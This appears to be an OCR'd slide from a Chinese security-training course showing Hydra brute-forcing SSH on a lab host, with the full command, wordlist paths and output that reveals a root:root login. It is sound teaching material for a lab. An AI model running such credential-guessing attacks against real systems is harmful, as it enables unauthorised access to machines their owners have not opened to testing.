 暴力破解各种应用
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
➢Hydra破解ssh
root@kali:~/Desktop# hydra -L /root/Desktop/tools/dic_username_ssh.txt -P /
root/Desktop/tools/pwd100.txt 172.26.2.36 ssh -f
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-29 0
3:31:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
 recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 258 login tries (l:6/p:
43), ~17 tries per task
[DATA] attacking ssh://172.26.2.36:22/
[22][ssh] host: 172.26.2.36   login: root   password: root
[STATUS] attack finished for 172.26.2.36 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-29 0
3:31:22
root@kali:~/Desktop#